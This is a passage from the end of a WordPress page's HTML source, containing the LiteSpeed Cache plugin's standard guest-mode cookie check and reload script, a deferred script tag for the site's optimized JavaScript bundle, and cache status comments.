litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://hronikers.com/wp-content/litespeed/js/aacafe1fdebf32f5fb732c6ce1dd9811.js?ver=3352d"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 05:12:00 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 05:12:00 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->